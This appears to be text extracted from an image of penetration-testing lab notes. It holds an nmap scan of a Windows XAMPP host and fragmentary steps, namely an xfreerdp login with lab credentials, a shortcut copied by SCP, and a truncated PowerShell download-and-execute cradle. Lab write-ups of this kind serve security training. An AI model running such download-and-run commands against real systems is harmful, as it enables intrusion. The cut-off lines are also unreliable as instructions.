 PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           FileZilla ftpd 0.9.41 beta
| ftp-syst:
|_  SYST: UNIX emulated by FileZilla
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
3306/tcp open  mysql?
| fingerprint-strings:
|   DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, HTTPOptions, Help, Kerberos, LDAPBin
dReq, LDAPSearchReq, LPDString, NULL, RPCCheck, SMBProgNeg, SSLSessionReq, X11Probe:
|_    Host '192.168.45.244' is not allowed to connect to this MariaDB server
4443/tcp open  http          Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.180.53:4443/dashboard/
8080/tcp open  http          Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
| http-title: Welcome to XAMPP
|_Requested resource was http://192.168.180.53:8080/dashboard/
jim@relia.com
.14
This machine's proof should be
xfreerdp /u:offsec /p:lab /
Created a shortcut and SCPed it b
powershell.exe -c "IEX(New-
System.Net.WebClient).Downl